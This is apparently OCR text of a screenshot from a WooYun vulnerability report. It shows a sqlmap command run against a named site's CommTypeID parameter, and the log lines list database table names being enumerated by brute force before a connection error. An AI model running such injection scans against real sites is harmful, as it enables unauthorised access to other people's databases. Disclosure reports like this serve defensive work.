 管理员: 命令提示符 - sqlmap.py -u http://hui.vcyber.com:80/comm/commlist?CommTypeID...
[15:23:28] [INFO] retrieved: PILOT
[15:23:31] [INFO] retrieved: DIV_STOCK
[15:23:37] [INFO] retrieved: PMA_PDF_PAGES
[15:23:41] [INFO] retrieved: DIV_ALLELE_ASSAY
[15:23:46] [INFO] retrieved: PLUGIN_SID
[15:23:52] [INFO] retrieved: DIV_LOCALITY
[15:23:58] [INFO] retrieved: GRANTS
[15:24:00] [INFO] retrieved: ACTION
[15:24:06] [INFO] retrieved: COLUMNS_PRIV
[15:24:17] [INFO] retrieved: TBLUSERS
[15:24:29] [INFO] retrieved: OE
[15:24:48] [INFO] retrieved: SERVICE_REQUEST_LOG
[15:24:50] [INFO] retrieved: VARS
[15:24:54] [INFO] retrieved: TIME_ZONE_TRANSITION_TYPE
[15:25:06] [INFO] retrieved: FACTORY_OUTPUT
[15:25:10] [INFO] retrieved: MUSHROOM_TRAINSET
[15:25:33] [INFO] retrieved: SOUNDS
[15:25:49] [INFO] retrieved: DTB_DELIVFEE
[15:25:58] [INFO] retrieved: CMCONTENTRELATION
[15:26:05] [INFO] retrieved: HOSTBENCHMARKS
[15:26:16] [INFO] retrieved: DTB_OTHER_DELIV
[15:26:33] [INFO] retrieved: CPG_USERS
[15:27:30] [INFO] retrieved: ECONOMY
[15:27:42] [INFO] retrieved: PART
[15:27:50] [INFO] retrieved: CERTIFICATES
[15:28:01] [INFO] retrieved: GANATLEBE_GE
[15:28:09] [INFO] retrieved: DIV_ACCESSION_COLLECTING
[15:28:14] [INFO] retrieved: GEO_DESERT
[15:28:28] [INFO] retrieved: DTB_CSV
[15:28:45] [INFO] retrieved: DWE_TASK_ATTRIBUTES
[15:29:07] [INFO] retrieved: ROSTER
[15:29:18] [INFO] retrieved: MANUFACTURER
[15:29:23] [INFO] retrieved: SYSMAPS_LINKS
[15:29:32] [INFO] retrieved: FORUM_POST
[15:29:41] [INFO] retrieved: PRODUCT_COLOUR_MULTI
[15:30:01] [INFO] retrieved: OCCASION
[15:30:22] [INFO] retrieved: WP_TERMS
[15:30:34] [INFO] retrieved: LANGUAGES
[15:30:40] [INFO] tried 1436/3308 items (43%)
[15:31:01] [CRITICAL] unable to connect to the target URL or proxy. s
ing to retry the request
[15:31:02] [INFO] retrieved: DWE_ROLES
[15:31:04] [INFO] tried 1444/3308 items (44%)
www.wooyun.org